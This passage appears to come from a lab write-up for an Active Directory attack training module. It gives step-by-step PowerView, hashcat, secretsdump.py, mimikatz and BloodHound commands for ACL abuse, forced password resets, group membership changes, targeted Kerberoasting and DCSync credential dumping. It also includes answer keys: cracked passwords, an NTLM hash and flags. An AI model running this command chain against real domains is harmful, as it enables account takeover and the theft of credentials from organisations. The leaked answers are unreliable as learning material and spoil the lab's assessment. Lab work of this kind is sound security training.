Now the content of which, we take back to our pwnbox machine for hashcat. I will skip the process of that as it was thoroughly covered in the Linux equivalent of the question – after doing the process we will get to the cracked password:
*we can also run powershell command without directing the output to a file, however the hash will be displayed with many spaces, so we can clean it up here (or the correct linux ‘sed’ or ‘tr’ commands) and the proceed from here. *
 _Figure 28.1 — Lab execution and output verification (Page 28)_
 _Figure 28.2 — Lab execution and output verification (Page 28)_
 _Figure 28.3 — Lab execution and output verification (Page 28)_
Access Control List (ACL) Abuse Primer
Lab Question (Page 29): What type of ACL defines which security principals are granted or denied access to an object? (one word)
Flag / Answer:
DACL
Technical Methodology & Exploit Execution:
“Discretionary Access Control List (DACL) - defines which security principals are granted or denied access to an object.”
Question: Which ACE entry can be leveraged to perform a targeted Kerberoasting attack? Answer: GenericAll Method: “GenericAll - this grants us full control over a target object. Again, depending on if this is granted over a user or group, we could modify group membership, force change a password, or perform a targeted Kerberoasting attack.”
ACL Enumeration
Lab Question (Page 30): What is the rights GUID for User-Force-Change-Password?
Flag / Answer:
00299570-246d-11d0-a768-00aa006e0529
Technical Methodology & Exploit Execution:
First, we will xfreerdp login to our target Windows machine. Then we will run the powershell commands:
1
Import-Module .\PowerView.ps1
$sid = Convert-NameToSid wley
Get-DomainObjectACL -Identity * | ? {$_.SecurityIdentifier - eq $sid} Now the second command gets the user ‘wley’ sid (security ID). The third command execution retrieves the Access Control Lists (ACLs) for all objects, however it filters the results for the object with the provided (this case ‘wley’) sid. The execution takes several minutes until completion, at the end of which we get this:
We need the ObjectAceType value – ACE is Access Control Entry, the value that allows us to determine the object’s ACE rights. Now that we have that – we proceed with the powershell: $guid = “00299570-246d-11d0-a768-00aa006e0529”
Get-ADObject -SearchBase “CN=Extended-Rights,$((Get- ADRootDSE).ConfigurationNamingContext)” -LDAPFilter “(rightsGuid=$guid)” -Properties * | Select-Object Name, DisplayName, DistinguishedName, rightsGuid | Format-List In this command we inspect the ACE guid we obtained:
 _Figure 30.1 — Lab execution and output verification (Page 30)_
‘ResolveGUIDs’ flag
Lab Question (Page 31): What flag can we use with PowerView to show us the ObjectAceType in a human-readable format during our enumeration?
Flag / Answer:
ResolveGUIDs
Technical Methodology & Exploit Execution:
Let’s run the ‘Get-DomainObjectACL’ again, but this time with the ‘ResolveGUIDs’ flag:
1
Import-Module .\PowerView.ps1
$sid = Convert-NameToSid wley
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid} And the ‘ObejectAceType’ format is human-readable:
 _Figure 31.1 — Lab execution and output verification (Page 31)_
 _Figure 31.2 — Lab execution and output verification (Page 31)_
to any non-protected attribute on an object
Lab Question (Page 32): What privileges does the user damundsen have over the Help Desk Level 1 group?
Flag / Answer:
GenericWrite
Technical Methodology & Exploit Execution:
lets perform the same process we used on ‘wley’user:
1
Import-Module .\PowerView.ps1
$sid = Convert-NameToSid damundsen
Get-DomainObjectACL -Identity * | ? {$_.SecurityIdentifier - eq $sid}
*note – execution time for ‘damundsen’ user might take some time, 15-40 minutes +- * Now – the reason the ‘GenericWrite’ is the privilege that ‘damundsen’ over Help Desk level 1 – is that the ‘GenericWrite’ is the right that allows writing to to any non-protected attribute on an object: ‘GenericWrite - gives us the right to write to any non-protected attribute on an object. If we have this access over a user, we could assign them an SPN and perform a Kerberoasting attack (which relies on the target account having a weak password set). Over a group means we could add ourselves or another security principal to a given group. Finally, if we have this access over a computer object, we could perform a resource-based constrained delegation attack which is outside the scope of this module.’
 _Figure 32.1 — Lab execution and output verification (Page 32)_
And look for the property ‘ActiveDirectoryRights’
Lab Question (Page 33): Using the skills learned in this section, enumerate the ActiveDirectoryRights that the user forend has over the user dpayne (Dagmar Payne).
Flag / Answer:
GenericAll
Technical Methodology & Exploit Execution:
lets run the same command from before, on ‘forend’:
1
Import-Module .\PowerView.ps1
$sid = Convert-NameToSid forend
Get-DomainObjectACL -Identity * | ? {$_.SecurityIdentifier - eq $sid} And look for the property ‘ActiveDirectoryRights’:
 _Figure 33.1 — Lab execution and output verification (Page 33)_
Lab Question (Page 34): What is the ObjectAceType of the first right that the forend user has over the GPO Management group? (two words in the format Word-Word)
Flag / Answer:
Self-Membership
Technical Methodology & Exploit Execution:
we will run the script:
1
Import-Module .\PowerView.ps1
Step 1: Convert the user ‘forend’ to their SID $forendSid = Convert-NameToSid “forend”
Step 2: Convert the ‘GPO Management’ group to its
distinguished name $gpoManagement = Get-DomainGroup -Identity “GPO Management” | Select-Object -ExpandProperty DistinguishedName
Step 3: Get the ACLs for the ‘GPO Management’ group
$acls = Get-DomainObjectACL -Identity $gpoManagement - ResolveGUIDs
Step 4: Filter the ACLs to find the ones that the ‘forend’
user has $forendAcls = $acls | Where-Object { $_.SecurityIdentifier - eq $forendSid }
Step 5: Identify the ObjectAceType of the first right
$firstRight = $forendAcls | Select-Object -First 1 $objectAceType = $firstRight.ObjectAceType
Step 6: Output the ObjectAceType
1
echo $objectAceType
the script retrieves all the ACLs (access control list) of ‘GPO Management’, filter those which apply for ‘forend’ user – and return from the result the ‘ObjectAceType’ of the first right.
 _Figure 34.1 — Lab execution and output verification (Page 34)_
ACL Abuse Tactics
Lab Question (Page 35): Work through the examples in this section to gain a better understanding of ACL abuse and performing these skills hands-on. Set a fake SPN for the adunn account, Kerberoast the user, and crack the hash using Hashcat. Submit the account’s cleartext password as your answer.
Flag / Answer:
SyncMaster757
Technical Methodology & Exploit Execution:
First, we will xfreerdp login to our target Windows machine. Then, we will use the ‘ACL rights’ path discovered at the last section in order to
1
use 'wley' account to reach sdunn.
Then we will run the powershell commands: $SecPassword = ConvertTo-SecureString ‘transporter@4’ - AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential(‘INLANEFREIGHT\wle y’, $SecPassword)
$damundsenPassword = ConvertTo-SecureString ‘Jonsnow<3Yigritte’ -AsPlainText -Force
1
Import-Module .\PowerView.ps1
Set-DomainUserPassword -Identity damundsen -AccountPassword $damundsenPassword -Credential $Cred -Verbose In the first and second command we create a new PSCredential object for ‘wley’, with his password (‘transporter@4’) which we already obtained at earlier section of the module. In the third command we set the new password for ‘damundsen’ - ‘Jonsnow<3Yigritte’. The fourth command import the ‘PowerView’ module, and the fifth commands is using ‘wley’ privileges to reset ‘damundsen’ password – as it is already established that ‘wley’ is authorized to do so in previous sections.
 _Figure 35.1 — Lab execution and output verification (Page 35)_
Level 1’. We will use the commands
The next stage is to use ‘damundsen’ user (which we just got access to as we reset his password) to add him to the group ‘Help Desk Level 1’ (we already established in the previous ‘damundsen’ has genericWrite right over ‘Help Desk Level 1’. We will use the commands: $SecPassword = ConvertTo-SecureString ‘Jonsnow<3Yigritte’ - AsPlainText -Force
$Cred2 = New-Object System.Management.Automation.PSCredential(‘INLANEFREIGHT\dam undsen’, $SecPassword)
| Get-DomainGroupMember -Identity “Help Desk Level 1” | Select |
| MemberName | findstr damundsen |
Add-DomainGroupMember -Identity ‘Help Desk Level 1’ -Members ‘damundsen’ -Credential $Cred2 -Verbose In the first and second command we create new PSCredential object for ‘damundsen’ (just as we did for ‘wley’). In the third command we request all Members of the group ‘Help Desk Level 1’, and filter the result to ‘damundsen’ in order to confirm ‘damundsen’ is not already a member of the group And in the fourth command we add ‘damundsen’ to the group:
We can observe the third command in the picture did not return anyoutput – as ‘damundsen’ for that moment was not a member of the group. Now lets run the command again to confirm his addition to the group:
Now we have a user we control on ‘Help Desk Level 1’ group. If we run: Get-DomainGroup -Identity “Help Desk Level 1” | select memberof
 _Figure 36.1 — Lab execution and output verification (Page 36)_
 _Figure 36.2 — Lab execution and output verification (Page 36)_
Also – with running this
Technical Methodology & Exploit Execution:
We can observe that members of ‘Information Technology’ have ‘genericWrite’ rights over ‘adunn’ *
The method we will use to exploit our recent gain right – is to create Set- DomainObject to create a susceptible SPN (Service Principal name) to Kerberoasting attack (just like we did in the Kerberoasting section of this module) for ‘adunn’. We will use the following command: Set-DomainObject -Credential $Cred2 -Identity adunn -SET @{serviceprincipalname=’notahacker/LEGIT’} -Verbose
 _Figure 37.1 — Lab execution and output verification (Page 37)_
 _Figure 37.2 — Lab execution and output verification (Page 37)_
Windows’ section
It worked. Now lets proceed with the kerberoasting attack. We will use the same commands sequence we used for ‘Kerberoasting – Windows’ section: $user = “adunn” $outputFile = “outputfile.txt”
$spnTicket = Get-DomainUser -Identity $user | Get- DomainSPNTicket -Format Hashcat
$hash = $spnTicket.Hash $hash | Out-File -FilePath $outputFile
Lets check the output file:
Here it is, now lets take the content to pwnbox, and run ‘hashcat’ on it as we did in previous times (reminder – the hashcat command for kerberoasting hashes is 13100:
1
hashcat -m 13100 adunn.txt rockyou.txt
where the hash was stored in a file called ‘adunn.txt’ (dont forget to remove spaces/new lines from the hash so the file will store ONLY the hash’s content!), and ‘rockyou.txt’ is of course our usual wordlist which can be downloaded here):
 _Figure 38.1 — Lab execution and output verification (Page 38)_
 _Figure 38.2 — Lab execution and output verification (Page 38)_
 _Figure 38.3 — Lab execution and output verification (Page 38)_
 _Figure 38.4 — Lab execution and output verification (Page 38)_
DCSync
Lab Question (Page 39): Perform a DCSync attack and look for another user with the option “Store password using reversible encryption” set. Submit the username as your answer.
Flag / Answer:
syncron
Technical Methodology & Exploit Execution:
In this section we are provided with 2 target machines, Windows machine called ‘MS01’, and Linux machine called ‘Attack01’. For this question we will need the Windows machine only so we log into the Windows target ‘MS01’ machine. We will run the powershell commands:
1
Import-Module .\PowerView.ps1
Get-ADUser -Filter {userAccountControl -band 128} - Properties userAccountControl | Select-Object SamAccountName, userAccountControl
We can observe 2 users – ‘proxyagent’ whom was used for the section demonstration, and ‘syncron’ – whom is the ‘another user’. Or alternatively we can use this command (after Module-Import) – however it is less efficient: Get-DomainUser -Identity * | ? {$_.useraccountcontrol -like ‘ENCRYPTED_TEXT_PWD_ALLOWED*’} |select samaccountname,useraccountcontrol *
 _Figure 39.1 — Lab execution and output verification (Page 39)_
We will run the sequence of commands
Lab Question (Page 40): What is this user’s cleartext password?
Flag / Answer:
Mycleart3xtP@ss!
Technical Methodology & Exploit Execution:
now we will log to the target Linux target ‘Attack01’machine: We will run the sequence of commands: touch output.txt
secretsdump.py -outputfile inlanefreight_hashes -just-dc INLANEFREIGHT/adunn@172.16.5.5 > output.txt
1
cat output.txt | grep CLEARTEXT
in the second command – we will be requested to provide ‘adunn’ password (‘SyncMaster757’) – which we just obtained at last section. The tool will extract plaintext password from the NTLM:
We take Syncron’s password. *Another method is to run secretsdump.py -outputfile inlanefreight_hashes -just-dc INLANEFREIGHT/adunn@172.16.5.5 directly, then cat the clear text passwords from ‘cat inlanefreight_hashes.ntds.cleartext’:
However personally I prefer the first method as it doesn’t floods the terminal. *
 _Figure 40.1 — Lab execution and output verification (Page 40)_
 _Figure 40.2 — Lab execution and output verification (Page 40)_
Windows target machine
Lab Question (Page 41): Perform a DCSync attack and submit the NTLM hash for the khartsfield user as your answer.
Flag / Answer:
4bb3b317845f0954200a6b0acc9b9f9a
Technical Methodology & Exploit Execution:
we will use the combination of ‘runas’ and ‘Mimikatz’ on the Windows target machine: We will start by entering the command: runas /netonly /user:INLANEFREIGHT\adunn powershell to open a powershell with ‘adunn’ privileges:
We are requested to enter password – ‘SyncMaster757’. When entered – we have a powershell of ‘adunn’ privileges:
we will run the command: C:\Tools\mimikatz\x64\mimikatz.exe To run mimikatz:
We are presented with mimikatz CLI, in it we enter lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\khartsfield that command initiates a Mimikatz module that performs a DCSync attack, simulating the behavior of a domain controller to retrieve directory replication data, on the target domain ‘INLANEFREIGHT.LOCAL’ and the target user ‘khartsfield’.
 _Figure 41.1 — Lab execution and output verification (Page 41)_
 _Figure 41.2 — Lab execution and output verification (Page 41)_
 _Figure 41.3 — Lab execution and output verification (Page 41)_
and we have the result
and we have the result:
- The entire section (DCSync) works because it already established that ‘adunn’ has DCSync rights. It can be confirmed with the commands
1
Import-Module .\PowerView.ps1
$adunnsid = Convert-NameToSid adunn
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $adunnsid} -Verbose The result shows that ‘adunn’ has: DS-Replication-Get-Changes-In-Filtered-Set:
And DS-Replication-Get-Changes:
And DS-Replication-Get-Changes-All:
Which allow replication of sensitive data to a ‘simulated’ Domain Controller in order to retrieve the sensitive data there. *
 _Figure 42.1 — Lab execution and output verification (Page 42)_
 _Figure 42.2 — Lab execution and output verification (Page 42)_
 _Figure 42.3 — Lab execution and output verification (Page 42)_
 _Figure 42.4 — Lab execution and output verification (Page 42)_
Privileged Access
Lab Question (Page 43): What other user in the domain has CanPSRemote rights to a host?
Flag / Answer:
bdavis
Technical Methodology & Exploit Execution:
In this section we are provided with 2 target machines, Windows machine called ‘MS01’, and Linux machine called ‘Attack01’. For this question we will need the Windows machine only so we log into the Windows target ‘MS01’ machine. We will use Bloodhound. First, we will use ‘SharpHound to generate the input zip data for ‘Bloodhound’: .\SharpHound.exe -c All –zipfilename ILFREIGHT Now, the process to upload SharpHound generated zip output to Bloodhound was already covered in detail in ‘Credentialed Enumeration - from Windows’ section. On BloodHound – run the raw query: MATCH p1=shortestPath((u1:User)-[r1:MemberOf1..]->(g1:Group)) MATCH p2=(u1)-[:CanPSRemote1..]->(c:Computer) RETURN p2 the query looks for what users can ‘CanPSRemote’ to what hosts:
We can observe on the Graph that the other user that can ‘CanPSRemote’ to a
1
host is 'bdavis' (in addition to 'FOREND' which serves as the module example).
 _Figure 43.1 — Lab execution and output verification (Page 43)_
Lab Question (Page 44): What host can this user access via WinRM? (just the computer name)
Flag / Answer:
ACADEMY-EA-DC01
Technical Methodology & Exploit Execution:
observing the result graph from last question:
However this time on the other side of the edge – we can observe that BDAVIS can WinRM to ‘ACADEMY-EA-DC01’.
Question: Leverage SQLAdmin rights to authenticate to the ACADEMY-EA-DB01
1
host (172.16.5.150). Submit the contents of the flag at
C:\Users\damundsen\Desktop\flag.txt. Answer: 1m_the_sQl_@dm1n_n0w! Method: first of all – lets confirm the provided user by the module – ‘damundsen’ can SQL connect to DB01, we will use the BloodHound query: MATCH p1=shortestPath((u1:User)-[r1:MemberOf1..]->(g1:Group)) MATCH p2=(u1)-[:SQLAdmin1..]->(c:Computer) RETURN p2
We do have a possible connection.
 _Figure 44.1 — Lab execution and output verification (Page 44)_
